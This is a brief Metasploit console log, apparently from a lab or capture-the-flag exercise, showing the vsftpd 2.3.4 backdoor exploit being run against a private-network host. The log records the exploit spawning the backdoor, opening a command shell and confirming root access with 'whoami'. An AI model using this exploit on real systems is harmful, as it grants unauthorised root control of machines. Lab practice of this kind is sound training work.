 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.166.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.166.129:21 - USER: 331 Please specify the password.
[+] 192.168.166.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.166.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.166.129:6200) at 2
021-08-10 02:23:21 -0400
whoami
root